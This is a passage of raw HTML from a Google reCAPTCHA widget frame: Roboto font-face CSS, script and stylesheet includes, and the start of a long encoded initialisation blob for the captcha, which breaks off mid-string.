  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2kLVYdEkCz2N9qUOoLJmcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2kLVYdEkCz2N9qUOoLJmcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2kLVYdEkCz2N9qUOoLJmcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fCtMOBw6ZKeMOhwowjw7EEwp8NQMOwPcO8w5/DjcKtw7vDp2LCvsO0w6TDp8Kiw69/aHYZwobCkVTDhcKjRmR2VsOzUwd3w7DDmMO4w6bDuClUwrkCw4JgwqLDjMK+CHYvw4LDhcO+c8ODw4NNHDDCrcOMFDETw6FGXsK/woXDvyXCgm3CscOYEXfDlMOhw6fDmsOsdmLCmcOkw4EIVULCmcKwwq1qwoTCgGRXUHfDlQbCoMObUxTCl8KKFGVkMsO+F8KZK8OxwrEYw7zCkwxpKMKvDcOsD8K1D8O5VR7CkFXCrkDDn8KQLsOwE8Kpw7RQZMKSe8O/wrY/wowBP0obb8O/aT7CusKEwqTDqsK0w5rCpMOlAsKScsOCSsO1J8OCwq5gwoLCmhjCinl5XF/CsMKGRHvDuCI5cnzDgko/wpUcKsKxTkDCgCp6wrEXwqzCpBHDn8Ohw6h2w5cVw4ANRyTDr8OGwr9HRUhjwqTCsTjCnsOhMMOlc8O/woLCgC5ABwNvZCnChnrDnDjDpm/Dlkw9axwhZMK/BSPCilrCmXPDsMKlw5nDtMOxIcKPwqAYHsO8KMOVwrPCvnjChx9BIsKIwoQKHHVtUn4CMsO/[base64]/DqsKQVQEtwok6wro6T8Oww4xVw6XDsMKyACAwb0ozRjYONgjDusObF392w4fDs8Ovw5bDg8OPw7x7w6zCpcO/[base64]/DksOywoxjdsOoGhRXJMKcQ3xPwp0hwofDgGdPRGbDqxPDn8KNGcKCwqfCoHJUecOMwqZSbsKNIAzDhXgtBHYGA3XCsMOLw6fDucKawprDmMOZRcKUU3AFw7TCpWtVwp8/a8Kha0zCk8Kowp/CosOmw5DDvMOtBsKLD8OQw5bChSfCr8Kyw6tcVXBwwo7DvcOwbMOZMMKUAMK/wo8vDE4/Qx5MR27DogHDiVXCucKLwoHCmXfDksOmeMKVd8OMNigLwpICAF84wrQMwr3Cr8O4woZ9bkzDp8OpwqrCglvDp8OOwrRRaMO1wq9wCcOmdyHCqTFEwrN1QnjDpi7CnRTCrsO9C8K/FX7DnMOLwqzDnnByw5jCncOiw4DDocOSccKWCmh7FMKjw4tIIjDCkHPCqXDDi8O6B3kwwr9ZeSBMdcKKwo3CnMOWbWLCvyI3djomJUzDmU0bBA7DgGDDgDxBMGrCmcO+w7/DkcKowpfCt1sgw7TDusKUwrwIMcOfdcKjw7o9w6R0w7fDmMOJw7d6X3ZifcK+eAVLw4NZwpJNUHlsVzvCnEnCj8K1wpFYPhQ/wrjCocO3w7J5w7HDh8O0wrsscsO+WVbDoyI6enLDrWHDusOEwo0owrx5Ihkxw4nCpixTb2FFTsOkw67DtD3DjcOjLcOHJTZKPVLDnGbCjsODw5bCvx/Cs8OgCsKkw7EDw6TDtMOqw7JYCcKiMMO8w4bCmQdJCz/DrC7CukHDqcK0XcOZfx95w6hBFmbCncKpCcKyw4IHwolVw78xwr3DlcKSworDjiMyHG/[base64]/DlMKuWMKjBcO/wpjDj8K0DMO/w4bDhgnDosObMsOPZkXCo2BBw7gsw4dFFsK3woXCgwt4w5dJCW13wrHCizHDncKXAsKww5HCrA85W3nDiSVNZ0bDu01Nw549KcOnwpJwKMKwwpMWw6EQF8OnJMKNw5/CpcKVwrYLMH3CkFzCk20eW0Aew58RwozDsMKcw4Mvd8Oww7PCt0fCrw/DkgvChcKzw5x7w4rCncOSdsOCacKOw6wmwqM/BQrDr8Okwp/Ck8KFE0bDpMKowq3DsiQUw7dHw5Ajw4YMOUxRw6PDq8K0UgRKwphPUx5oJ8KrSsObwrEaW1TDoMKmVCfCp2oaLsO9BEjDk8O5DMKXWj1CbmrDqcO9b1VfwrDCngHClMKjDV/Du8K9IltGw6t1wrs3w74uw51BfcOABGnDrMKzO8OqOm1owrHDmyXCg8OLw6l1w6oDRMOJw6JGw65wwo/Dn8OQwoMfPF9fw5XDo8KzWsKVVDHCsBpiwofCqcKpw4YcCi1Xw5XDisOhWypwwpfDtcKPU8O+w4zDgF9RX33CkcO4XcKQw7HDlgjChMOfwrzCv8OzandXU8KxwpUDwq/CnsKBwoHCqxrDgcKDwogdTMO8wpZ+M8K5wp1YPsKHO8Kvw6BvOMOgMcOrwp7Do1Abw5FswqgDwogZNMOSw5ptw6Ayw5ZrwpLCm8OwwotDO3/DocKRw6w0ZMKDw64gwo4ew57CjWLCqEF/wqDDnMODw5ZMw41FM8KiT8KQw73ClSPCpWTDu17DrcKPRMOQRcKNHcKoGMO/w79+w7/CnMKAw6TCicObw5nDncOzQgg6w45BXcOIHynDksK6S0fDm0kZbsKVPsKwTcO2w61Vw4wvw4R2w4dHMXU7WR7Cn1YWwpbDhcKley/DmyfDocOawpA5wqLDmVPDqcO8L8KfIDM2BMOpZcKpMTPDmTXDsEpoOcKCw5vDjsKywrzDsSPDjsO6w6jDnE7ClDhtw705w5wMwq1ywq3DlcKmw4jDnsOawp09RjIgMFvCjcOswrU4U8KLSm40w7o9w6LDp8Kuwok/w7RawqvCkcOww53CgsOzw5gkIErDgmPCniYcw7Euw4lkw6fDpkgNwrIbUMO7eMO2wpnCmyx+dcKiMMOLwpk+w4RWwqQ9w6vDoBkiwodqPBRkMMOmTsOSwp/[base64]/CnsKZecKkw6vDnG84FsKowqRHwpnCgcK1BBLCoMKHwq/CvCsfw7LCvUt2wocGCsKlw4AJVcOdaMK2LcOVPsOow6rDk13CmcOtTVY8F3LDm8OcRMKiAFscHgYMw6APw7VvecOSw4kBaQ5lHsOtQ8OIw5/[base64]/CjRYkwoViw6JvwpXClEsKJMKUfMOzL8OswogvccOKwrTCvsKLJBnDpcOuw5cbJcKDWGNrwrVMDcO2Yw88dFsaw68+YA99V8OFZ8K2S8K7wqPDvsOzwrxIw7YtecOBw7BqRXAbw4TCinMoRsOxPk1RwrTCpsKzwr84wo3ChMOxesKhw5PCu0/DksOkd8O9w7PDrB/CkFDCoMKYwoAdwpfCl1jDrcOUDcOdInzCl8O/A8KjccO4woEOw7ozw4oFeTrCqk3Cm3fCm8OyDB8yIw/CjUElwpwLZlTCgcK4fwIeacKhw61tw7PCsEDDq8Kiw7BEw53CisORwpp6AsO3wo49w4jDm8OhL0rCixrCjcOdwrdnCQLDgcOkZgXDvcOPE8KLYgMRVMK7wo/DtcKoPFLDjsOrwoQpQ2bDncOlNTDDqMK8VCXDicKXwpFtwpDDhErDjjJ4w7MgO8OZwo5jw5JIAsO+JEghKFknVcO+amEAUMOIw6EWXhHDuV3DvSESX3Y+w67CsMK6Z8KOw718NMO/wqo0X0fCjkbCkkF8wpRVw5PCmR/[base64]/[base64]/DrcOCwpQnbAkqQsKwSBFaw6rDicKdasO2EMKJw4zCvsOibMOKTcKCw6DCpcO/[base64]/[base64]/CksOTMsKCwrLCnsOYwoJLw6HCpMONXk47wrPDhsOGwoF/wpPDmMO0w4sDwqjCnXjDoFN3Kj0Zw7JFw63DgCTDmQrCqGBQWE0NSsO/[base64]/[base64]/DgcOfDThnYiDCicOVRhLCnsKaaBVGRh99wp9Gd2jDgcOzPMKUwq1ew7vCgMOARxHCrX1VKggLeMO4w4DCjlLDrcOWw6xjCBZmwp40IsKVYsKswq5tGw0QNsKtw7c+R19sCDbDghzDn8O9JcOAw4Qow417R8OTw54zD8OlwqQGXh3DjsKxUMOgw4zDjsKGworCry/DuMOjw6d/HcO5ccOeRCrChzbCgsKwK1LCicKiHsKNW2DDh8ONYjdvw5bCgMKROcKBYR3Ct3zDpcKswpDChWJXTC84wq8Jw7p0wo3CuwXDuMOLwozCggE2MkBNw44CVVY0WG/DgsOrOMOpMUNAQyHDrsKOKHvDvsKQbVvDo8OfKcKowqwhwrsdTxTCuMKpwqLCv8OIw6/[base64]/CiG94C8OAwoLDisOOBMKiwp7DnsOow50qfEtgw4krCsKxwpnDmRsaw6jDoA/CmUHCpcKKw5BMb8KmwrxkED99w73Dq2w7e1E0TsKhU8O3aBfCrlrClnE5JAQEw6rCqnkQMcKpMMOlZjjDlEx7FMKcw6w+YMK0wqNheMOpw7fCqG4cBQ9UHD5fAMKMw6zCv8KrSMK0w5F1w4/[base64]/w7/Cm8KGEVbDuil0w4PDnMKQwo1ewpjCrcKFwo3DthjCoCtzw7fDvMOkwppEDGs1wqJdw6xswqDCvlhlKnrCh2HCii58I18CFMOqGDs1wok3ehdaHjjDvl54wqTDjMKMwp0sAVXCjkJ7wqFHw4XCrTMzA8OAaDVnwpR0KsKrw4Ecw4PCqHUvwrXDpcOiFgTDly/DumBUwqIWIsKjw4I9wo3CvsOXw47CijZlPMKYF8OeJCXDmCfDisKXwq5LSMO4w7QXeMKDw6pYwr1xG8K8P1TDqk3CgcKCPx8Uw5gDOC3CnF9xwoLCkcOUesKRXcOQO8KFw4/[base64]/CrD4BS8OIU8O5IMO9IB1xNsKYem17wroBwpVvbcOHwoHCt8KUYsOvw4zDpz0pEVDCg1TDscKvdWzDucOZQVV0N8OqwpkKAlvCnHXCoSDCmMK7SCDCt8Ouwqt4FwMsU0HDuy/[base64]/[base64]/[base64]/[base64]/DmnI3dMO6w6fDusOVccOgw71kwpvDkMOXGcKaQsObw5TDs8OVB1cTwog8IMKbN8Obw5vDusOkPxZ3QMKKTMO4w78Gw6nDgMO0FMO/KcKEITPDo8KMwrNRMMOfPDR4AMOHw7oJwrAJbcOoNMOUwoduwpgZw4bDscOJWi7DrsO3wrkLMT3DkMOkBMOYQHnCkmPCkMOSVHYAIsKnF8KSGgd0fMOSB8OLa8KqD8O4JAldKFwoYsOxBR05SBPDkWtXw6x0UFpBTMOVaXzCpEl/wq9sw5x1eGhlw6rCjsKtfEhQwpROw7NHw5XCoxvDs0nDkMKsfwfDnUvChcO6PcKEw68IWMKNDATCnsK0woPDhknDnnjDqSA+wojCjWPDhsOlecOxaBE8OlHCkMOQwpRmw4k/w6Fywo7CpcKxNsK3LcOcw7JEKD5kesKlakhmw7BaBkhawowPwrY3eAMfVgxRwpjCpSDDiWjCuMOFwpAvwprCkTTDucK+e2fCoB1Zw6PDumM4OzLDhARkw5nDug0WwpHDpsOCw4/DvFnChDXChX56Vxopw5zCqDkHwojCosOvwpzDkwEuwr5YRCDCpQZoworDn8OXKA/CscOgaQ3CnQHCvcO2w6fCjcO/[base64]/[base64]/wonCkMOFwrMRwqJawpXClyopHWAxIsKOwqRJw5REwrAIwq7CtcOQRMKEOMO+dXhpTFATwrAeCcKeF8OaeMOAw503w7cww7fCvyhxDcKhw7LDv8K6wqIjwo/DpXHDkMOjG8KkJFpraVTCu8Kxw5DDjcKKw5jCnxLDuzM2w5M/BMOjwpLDr2nCscKrccOaUzTDpsKBXmdwwpbDvsKNQEzChT84wqnClXUpL3lWMltAwpQyZy1OwqrDgyh0Sj7DiVzCjsKjwoZ0w7jCk8OZI8KCw4Y3wqfClgsxwqLChBjCjA9hwpp9w6cLPMK9YMO1BsOPw4ptwo/[base64]/[base64]/PsKrw5fDksODF8Oqw5gue8OFwoTCgWbDrBxHN1B+BcOZw5kww7xYSVI4w73DiFXCusO7LMKFfzLCiMOpwpVcwpQJfMOoci7DjwLCmsO6wqNqWcKfV3Enw5/CjsOQwoZzwrTDkMO7C8OLAkgNwqRyfC9/wrJbwoLCvD3DjDPDhMKUwojDvMK6Sm/[base64]/[base64]/Co3hbQ8Kawq93w68NwqprflvDl15dSBbCmcOxwp7CoFtmwqcnw5UvwqDCocO6dsOJCn7DhMOyw7XDkMOzAMKTaAfDkxVGfcKvCV9uw7jDu3HDjcOiwpZGKBIVw4oLw4/CqcOdwr7ClcKZw7gzE8O7w45Bw5XCs8ObOsKdwoIkYm/CmDHCksOlwq3DoDRQwrVnTsOpwrzDi8KvecOdw4Jvw63CqV4qEBUBHyoYMl/Cs8O3wrFZXEXDvsOFEA/CmXZTwrTDhsKCw5zCkcKzRz5/KhN/[base64]/Dg1UgNB7CjcKBeMKHFcOcworCqTkQw4hBdVvCnkU/wozCnysZw67Dij/CvsO+asKww7M/w7tXwrIywoImwp1twrjCkAoAAMOrWMOxGwTDhTbClRsLfAI+wr1lw7crw4ZUw4hIw4zCuMKsXsK4wqHCkRFTw7xrw4vCkD8Zwp5Mw7PClcOZEw7DmzhNO8KZwqhHw5Afw6vClwTDpMKhw55iHn5Ywog0w4J7wotwM3kywoDDjMKqOcOxw4/CuVUqwrkqfjRcw4jClMOBw5VCw6fDnRwIw4vDlBF9QcOuT8Oaw6fCsU5DwqjDoRQQB1nCgQ8Xw4I5w7fDqzdNwqcqEi3CjsK6w4LClC7Di8KFwpoBS8KbSMKIaDULwoTDuGnCjcKCVxZkTx0SNQnCrQcKQ39lw50bURAwT8KXwr8JwrbCmMOew77DlcOPRwQ3wo/CtMOzOGgbw7TDsnIWfsKOKXZORjLCs8O0wq3ClMKbbMONKwcAw4lHdDzCqMOrHkfCicO5WsKMXGzCqMKCBj8nAsOQTmvCn8OKQMOVwozDlz92wrbDl1kDB8O4PcOHGkdwwoLDmWoAw4ddR0ttGltREMKmbRlnw6Y5wqrCp1IrVizCmT/CjcO/[base64]/[base64]/[base64]/Cs2kSw7F2w6cvw6MMecOPDcKxwpU6bMO8wq0yVBsIwqAOPBVSw6o1O8O9wrvDp0DDiMOMwp/[base64]/DusK9NkxlwqzDiTjDh8KOw544JEnDjcO8F3LDtTg3SMK0enETw6/DljTDv8OtwpUJw5MLIcK6anrCq8Ovwp1XAwDDhcKydBfClsK6c8OBwqvCqjQMwo7CpkNhw6wVFsOxEUHCmEzDnhrCr8KPPMKMwrA/XcOWGMOGRMOybcKDBHTCljl5eMKvesOiegUqwqrDh8O1wp0RLcOFSjrDmMKGw7jChXAYXsOWwrRuwqAiw4TCrUQCMsKwwq5yPMOOwq4Jd3hLwrfDtcKYF8KZwqPDmcKHO8KgNgXCk8O+wphIw57DksKlwrjDq8KZa8ORSCsgw4M/S8KlTMO3PC0owpgeMSzDk2g7N1kLworCk8KnwpR+wqvDicOTeAbDrgDDssKMG8ORw4XCm0vCr8OiOsO1NMOuQmwnw6g4bMK0DsOXCcKIw7TDuwrDlMK9w4w4AcO9OgbDkmdTwpc9TsOhYgAUN8OwwpAND3zCr0DCiFjCjyLDllluw7BXw7LCmx/DlyxUwrEqw77ChjvDvsO1dl7Cg0/[base64]/[base64]/WMK1w7LCo216wptewpfCih/CqHjChl3CrMKkwpxVJcKLLcK7w6xawoDDvTfDjsKyw5zDucOyAMKaQMOmOT47wprCtyfDhD/Dj19yw60Aw7rCjcOlw6pcN8K5AcOUw6vDhsKse8KjwpjCiFjDr3XDuT7DgWR2w5pRU8KUw7NDZUwuwqfDhklhURjDryvDqMOJR0Zow7nClHjDuykOwpJdw43CicKBwrx+R8OkKsKHfsKGw78TwqHDhUM8NcOxRcKuw57DhcKbwq3DusKhU8KTw7LCgMKJw6/Cs8Kyw7o9wpVwHiloYMKbw5HDo8KuBGRfT0RHw4J+AmTCscKEOsOkw5PDm8Ovw5nCrMK9QMOjP1bDiMK2G8OHXALDq8KNwqQnwpfDh8KIw7fDgAjCrkvDksKVGCvDh0XDrHR7wonDoMOSw6M1woPDisKMCMOjwpLCm8Kaw65zesK0wp/CmRrDgV/DiCfDg0DDm8OuUMK8wp/DgcODwobDj8ORw5/[base64]/DnsOow6HDoxh7w7spwq1sw6PDksOdORQYZQDDscK6by7CgcK5w5fDhXs0wqHDlF3Dr8KrwrfChW7CozcyJ2wowpTDok7CpGRgVMOSwoU+Cj/Dux0MS8Kbw6LDkUp8wqHDrcOzdDXCvW/DtMKGYcObTUHDrsOhMzwaRkUPUEVewqvCgAvCgXV/[base64]/DsMKaQyHCrcKuw5PDkWvDqHzCl8KWwpjCgsKSw5pSUcKmwo/Ckx/DoGrCqHrDsjtpwpU2w4nDkC3CkkACJ8KTQ8Ovwopgw4VHFy7CtxBtwqFTHsKdMgFswqMmw69/wpBkw5DDqMOow5nDj8Kgwqgmw49Rw4HDjcOtdBDCrsO7FcOLwq4JacK8Vysww5Vyw73Co8K/Aw1gwpILw5rCv0xKw6Z7HSl/[base64]/DtBMbb8OlMcO4w416AsKNw7JJD1HDt0dxwqvDsgfDiXo+YA3DmsO/PsKiP8Ksw5Mzw7c7SsOiKWx6wojDiMOGw43Cj8ObLGgAXcK4SMOWwrvDocOedcKFBcKiwrpYJsOeZMOwTsO3O8KTYsOqwr3Cozo2wrFidcKBf2onZ8KEwp7DrA/[base64]/[base64]/fx/ClMKSB8OhPR9YwolYXVdpITgTwpB8RU56w5oww7FxbsOlw5lLUcOYwrfClHldbcKzwqLCusOxHsOxfsKhfXjDgcKOwpI8w6xfwqpQU8OKw649w7nCu8KEScKCNW7DocK4wpLDpsOGT8OtW8KFw4ZKwpxGaWwEw4zDk8ObwoDCsw/DqsOZw6xQw6fDuEPCgjhVfMOSw6/DtGIME2DDgXknLsOoO8KeXsKyL3jDggNewp/Cq8OCBGvCkjcVIcOyfcKAwr4eSiPCoAxEw7HCpjpCwofDqxwFYMK0ScOiPm7CtMO2woTDiCHDnmo2C8Oow7/[base64]/DnwTDusKFwrBCwrkhw4BPwpgywr5wSDDCgm55PD1VOMOLeSbDosO5IhbCp2EtZX98w55bwpLCki5awrQWF2DClyNIwrbDmydtwrbDjkfDonckOMOEwr3DpHM/[base64]/[base64]/[base64]/DogMYwp1swrvCgUoww7DDikPDmsO8wqnDqMKxBMKHeENow5/DgyQhNMKKwpkiwohyw7oOLzMna8K1w5t3Z3Bxw5VKw4XDh3A3WcOZexI5DHHCi1bCvDZEwqR/[base64]/DsMOMeSHDnj7CscO1TcOMUTtYwpXDlgfCrRRbRsOKw6hxbsOacg9Dwp8IJ8K5WcK7Y8KFOkwgw50vwqjDtcO+wp/DgsOhw7F3woTDqMOOdcOQYcOBOHrCpVTDpkjCvE0OwoXDp8ORw4kFwpbCpcK5LsOMwq4qw4XCkcKSwq3DnsKcw4XDklfClg/DrnlAMcKqD8OcbTpfwpJhwrBhwrvDlMOrB2bDqExjE8KUCQDDlT4rCsOdwqTCoMOMwrbCqcOwAm7DpsK5w6gmw4DDjlDDsjk0woHDkG0Ywp/CgcO7cMKVwozDqcKwJBgYwqnCrGA+PMOewrwAZMOiw5VacXVuKMOhUMKzDkTDoQZ7wqFQw4TDpcK5w7cPR8Ocw6jCi8O+wpDDslzDmVFCwrvClcKiwp3DqsOEaMKHwpoBCi4SQMOMw6HDoToPCUzCl8ODRHJPwo/DgQtowoZpZcKZP8KnSMOdfxYmFsOPw6nCoUATwqccPMKLwroRf3LCk8O5wqHCjcOhPMOcVnrCnDFtwoQSw7RhAU/CucKdC8OKw6ELOMK1XgnCpMKhwqvChiN/[base64]/T2hHwpFgfMK2w7o1w47DpMKww4QRw53DtEbCssKGw4PDpX7DlyYHwqlzKnzDr0xyw6rDqVXCsQLCtcOGwpvCjcK5JsKhwo9TwrAzcUBVTEVFw4pPw7DDmkPDlcK/[base64]/CMKaw4XDoGNhCMOva8KzC33CihRbwolDwqvCpGRMaSJ1w4zCgVIJwpxTA8OrCcOqRiYiFxhIwrvDo1hBwqjCnWfCg27Dt8KKcXXCqH1zMcOpw7Few74CMMO/Mm0gc8OxKcKow4BOw5sTAxYPX8Oiw6LCgcONJsKbNB/CiMK9LcK4w43Dr8Kxw7oPw5vCgsOCwrpXEBIewrfDgMOXaGrDk8OARsOpwocGdcOHam1xTzbClMK1cMKCwpvCscOWfF/[base64]/[base64]/DncKzw6sMFMORw6J8w4LDoFrCsMOLwp7DhsK9w7YRL8K4CMOOwq7CqQrDnMOvwoI+M1YJXUnCu8KBSUQnAsKtd1DCm8ONwpDDtRcLw7DDnXbCtV3DnjNNNsKCwovCmGlrwqXCgShewr7CrH3CssKkDn4dwq7DtsKTw4/DuFfCssKlOsOWZkQnEzlCacO5wrrCn1NAHgLDqMONwrDDlMKMXcODw4RuZR7CnMO8aXIBwrbCkMKmw7Vlw6Jaw7PCnsOcDGwFZMKWHsO1w6vDpcORZcKdwpcrHsKTwpnDmAVab8KLZ8OCK8OBBcO/BCvDqcOvRFpLOhVQwqpGBRlWJcKVwpVKeRJbw7AYw73ClRHDpklzwodPWQ/Cg8KbwoQgFsOOwrQhwobDrUzCjQN/[base64]/[base64]/bsKnCMO8w67ClSIJw4LCssKgO8K5JTjDhWgAwpzDp8KiwqbDu8Ksw7paIMOQw644MMKTOV8swqHDgA0EXlgHMCfCm2/DoAA3XBvCnMKnwqVOTcOoeTxVwpJPQMKkwodAw7fCviswX8O/wrVTcsKdw7knRUIkw4BPwqIJwq/Do8Klw4HDsHJ9w40iw6bDrSsOZ8OVwq9gWsKxHEjChTHDtRszesKFHVHCmg5PDsK3PMOfwp3CqxjCu0wGwqIMwrZQw6w3w4DDjcO0w4LDrcK+YwDDkiAseFdQBzwIwpFawqQTwrxww65UByvCqRjCs8KKwos4w4R/[base64]/Cq3rDhybDg2TDkMOPe8OEwrXDp8O9wrIpDz/Dn8OHAcO1wojCnsKAOcKvFxFUZGvCq8OwFcO5NVYswq5mw7HDsjIVw4rDjMKQw6kDw4EyenQ0HCBFwoJjwrXDtH4TZcKRw7bDpwY/JQjDrjFKKMKsV8OPbRnDicOWw5o8I8KLLA0Cw7Ybw7PDkcONFxfCmk7DpcKrInsCw5jCvMKZw5/CgcOAw6bCt3MRw6zDmSHCp8KUPydAHno0w5DDisOsw7bCgcOBw5c5S11lDH1VwpvCjUbCtQnCjMO5wojDnsKzFCvDhC/ChcKXwpjDqcKFw4IsG2TDlQ0NBmPDrMKqIjjCm1rDmcKCw67CmEtgK2lFwr3DqWPDg0trd24lwofDvAg8XBhPS8KzZMOtWx3DiMKcbsOdw4MffkIzwrzChsOLAcK+WXlWHsKXw6fCshfCvFxhwrvDnMOzwpjCr8Onw5/[base64]/CsMKpw4XCssKednBpwoJZcMKnLBbDtMKnwqJRUwE7wofCsxvDiAMVI8OiwoBKwq9jTsK+ZMOUw5/[base64]/Cv8O6wod6w5hiwqDCnUR4VsKaMio8wpJyw50awp/CmiUGT8KDw49jwr3Dg8O5w7HCmw8PElPDrcKWwps+w43Cpil5dMOVLsKhw4V4w54HbwrDiMO7wobDpj5jw7HCs0Ekw4rDjFY/wpDDh19MwpBlLRfCtETDh8KEw5bCg8KAwq9rw7LCr8K4e0bDlsKYcsK7wrR7wpQsw4DCl0UxwqIIwqTDuSsIw4DDhMOywqhrSifDkFggw5DCqmnCiHTCvsOzMMKHbMKJwovCusKOwoXCiMOZfcKywqfCqsKTw61Rw5JhRDo/QmM8QsOEdifDvsK/XcKow5YmUStywqlcF8KmRcKpesK3w4M6w4NiPcOawrF4JMKLw54qw6FGR8KpBMO/AsOoTmV8wqLCm1/DqMKFw6jCn8KgUcKnamwURnk2b3xzwqoGEl3Dh8Ovw5EnPgZAw5h9I0zDtMOcwp/CiDTDl8K9WcOuHMOGwqsAQ8KXdjsrNWAFSmzDhCjDlcOzIcKJw5DCoMKgYAzCucKAQi3DtcKOCSQuDsKQU8Onwq/DlRPDmsKUw7/DscOzw4vDnHpAdhAhwokwJAjDk8KQw6I2w4hgw7Q7wq3CqcKHLjsvw4Jsw67DunrDnsKAOMOtEcKnwrjDq8KqMAIZwotMYWgDWsOUwoHCtxHDtMKfwq4ncsK0CQQgw6/DtkXD